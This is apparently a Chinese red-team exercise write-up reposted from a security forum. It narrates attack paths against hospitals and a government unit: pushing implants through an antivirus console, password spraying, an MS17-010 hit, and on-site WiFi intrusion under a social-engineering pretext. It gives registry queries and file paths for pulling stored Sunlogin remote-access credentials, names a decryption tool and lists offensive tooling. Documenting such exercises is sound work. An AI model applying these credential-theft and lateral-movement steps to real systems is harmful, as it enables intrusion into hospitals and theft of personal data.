

路径5 火绒控制台文件分发

這裡就是使用火絨控制台分發文件的功能直接下發文件,這裡也是神奇哈文件分發後居然自動執行了,牛呀牛呀

火絨控制台這裡不知道為啥我的瀏覽器一開控制台直接卡死,找J師傅給我看的,文件直接分發下去





裝了火絨的機器全部上線,有些內網機器沒上線,這裡CS 4.3有問題選擇中轉監聽器生成文件生成不了

看了下有一台靶標機器也在,蕪湖分數基本算拿滿了,服務器、網絡設備、終端的分再加上回收站翻到的帶公民身份信息的數據4w條,6k分到手了

路径6 云上资产

這裡打到一台信息科共享服務器是通過剛才收集到的口令撞密碼撞出來的,還有上面sqlserver弱口令也可以執行命令,因為前面sa弱口令實在太多了,沒一個一個去打,這裡有口令直接使用工具打一下上線



隨便翻了下文件發現E盤有個信息科專用文件夾點開一看好傢伙雲上的資產也拿到了

路径7 域名权限



用剛才的賬戶密碼登陸獲取域名解析權限

雲服務器權限,其中一台服務器是官網服務器,是其他隊伍的靶標直接拿了

路径8 云服务器权限

直接阿里雲控制台登陸上去用c2生成powershell上線

某综合医院

這個目標是開始後的第三天晚上開放社工還有近源搞的攻击路径

路径1 wifi口令

開放社工和近源那天立馬就去報名了,吃完飯換掉工作服拿著手機就衝去醫院了,之前手機上刷了kali nethunte,編譯了一些arm版本的工具完全夠用了,只要在內網建立個立足點就可以了。到現場之後打開wifi萬能鑰匙搜索附近的wifi

連上wifi確定可以通到靶標IP地址,微信掃描二維碼密碼取出來,一會內網再撞一下密碼。

登陸網關地址發現是h3c出口設備,弱口令登陸到設備上面有網段信息根據網段信息去掃描對應的網段



路径2 向日葵rce

kscan指定wifi密碼文件撞下3389、22、1433這些脆弱端口的密碼,拿到了一台內網機器和一台外網機器。外網機器有向日葵rce漏洞,whoami之後好像把向日葵打掛了(這裡不知道什麼問題,沒找到原因),後面執行命令一直不回顯



用密碼遠程登陸上去發現向日葵一直重新連接狀態退出重新開還是一樣的,把馬子上好之後以防萬一裝個todesk一會遠程弄

路径3 靶标机器

通過剛才外網跳板機todesk遠程,直接掃內網服務器網段撞密碼撞出一台機器,發現服務器上裝了todesk,保存了三台靶標機器的todesk遠程,美滋滋a

加上剛才終端his系統上的數據,6k分打滿了

某专科医院

這個醫院當時晚上去的關門了,第二天早上一大早過去了,這個醫院進去有點尷尬和社死,當時過去沒先查下這個醫院是什麼類型醫院,門口沒wifi只有進去了,進去的時候門口醫生還是門衛問我掛什麼科。男科?婦科?

我:

然後又看了看我脖子上有點過敏,說掛皮膚科嗎?

我:啊對對對皮膚科

進去之後一搜這個醫院信息,我敲了這好像是個專科醫院懂得都懂

進去正常掛號在那邊等,這個醫院好像沒專門皮膚科的醫生,掛完號讓我等了一個多小時,打開手機坐著連上wifi開始掃內網

沒等到醫生,拿了個跳板機上了馬子就溜溜球了,內網只有一個孤兒機器

攻击路径

路径1 wifi口令

同樣wifi萬能鑰匙進去路径2 靶标机器

這裡掃描內網發現了一個ms17010是一個win2012的機器,手機上msf直接單命令執行試試。



機器上有360加賬號加不上,certutil試了下機器上沒有,看了下有向日葵的進程,那麼我們可以直接讀取他的配置文件解密直接遠程到機器上。

配置文件路徑

安裝版:C:\\Program Files\\Oray\\SunLogin\\SunloginClient\\config.ini

便攜版(綠色版):C:\\ProgramData\\Oray\\SunloginClient\\config.ini

嘗試了下沒有這兩個文件

應該是高版本的,可以試試註冊表裡面找,看了下有360希望別攔截

# 註冊表查詢

reg query HKEY\_USERS\\.DEFAULT\\Software\\Oray\\SunLogin\\SunloginClient\\SunloginInfo

reg query HKEY\_USERS\\.DEFAULT\\Software\\Oray\\SunLogin\\SunloginClient\\SunloginGreenInfo

蕪湖沒攔截,抓出來直接丟工具裡面解密

向日葵解密工具地址:https://github.com/wafinfo/Sunflower_get_Password

工具使用比較簡單,git下來pip安裝好unicorn,然後python3執行輸入剛才我們註冊表裡面獲取到的encry_pwd字段,根據提示輸入到腳本里面

驗證下可以連接,直接向日葵遠程拿到主機的權限,溜溜球了

某ZF单位



這個單位沒啥東西,這是最後幾天跑了ZF街趴牆角一個一個單位薅這個算一個案例吧,拿到了出口設備可以搭建vpn,直接啟用l2tp搭建隧道進入內網,為了保住前三的位置拼盡全力了。攻击路径

這個沒截圖,可以看下面的文章,關鍵的步驟這裡。

參考文章:

百度安全验证

baijiahao.baidu.com

baijiahao.baidu.com

文章地址:https://forum.butian.net/share/1633

0x02 总结

這次突破到內網沒啥乾貨,主要是內網橫向這塊這次攻防遇到的一些東西,在第一個醫院拿靶標的系統的時候從運維機上xp_cmdshell攻擊靶機,sqlserver數據庫做了降權操作temp目錄寫不了,一直拿不下上面的靶標系統,後面是通過火絨控制台分發文件上線的,其實最開始就已經拿到火絨控制台了,沒有去用這個功能怕影響太大了,後面實在沒辦法了才用,自己會的sqlserver利用姿勢還是太少了還得學習,後面基本上都是些社工的東西,划水劃到的第三名,電腦壞了拿銷售電腦打太費勁了大半時間配置環境最近也看到一篇關於sqlserver比較好的文章分享一波,社區師傅們姿勢多的

一些技巧總結:

外網打點

資產收集ENScan_GO空間繪測fofa/360quake/shadow/zoomeye/hunterkunyu/fofa_viewer/infoSearchAll輕量掃描器kscan 服務識別可以配合fofa快速識別fscan c段快速識別子域名對應IP C段資產快速掃描子域名信息收集oneforall/subfinder/ksubdomain快速篩選真實IP生成C段Eeyesweb指紋識別EHole 很好的一個工具,可以二開下增加指紋和空間繪測引擎接口tide潮汐指紋web在線檢測TideFingerhttpx 獲取網頁標題狀態碼內網主機信息收集

everything文件搜索(正則表達式提高效率)瀏覽器保存的密碼/微信/QQ文件夾/回收站/共享盤/郵件軟件/協同軟件遠程軟件保存的遠程連接mstsc/內網通/向日葵/todesk等內網常見漏洞

向日葵rce(向日葵真的爽)weblogics2redis shiro原文地址: https://forum.butian.net/share/1719